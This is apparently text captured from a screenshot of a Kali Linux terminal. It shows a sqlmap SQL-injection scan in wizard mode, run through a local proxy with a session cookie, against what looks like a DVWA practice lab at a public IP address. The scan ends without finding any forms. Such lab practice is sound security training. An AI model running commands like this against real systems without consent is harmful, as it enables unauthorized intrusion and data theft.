 (kali㉿kali)-[~]
$ sqlmap -u "http://20.163.243.165/vulnerabilities/sqli/" --proxy=http://127.0.0.1:8080 --cookie="PHPSESSID=8c2npc
a2tvo936ht8j7f9knu3a;security=medium" --data="id=1&Submit=Submit"" -wizard
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 15:43:36 /2022-09-25/
[15:43:36] [INFO] starting wizard interface
POST data (--data) [Enter for None]:
[15:43:42] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter 'id' in 'http://www.site.
com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
>
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
>
sqlmap is running, please wait..
[15:43:45] [CRITICAL] there were no forms found at the given target URL
[*] ending @ 15:43:45 /2022-09-25/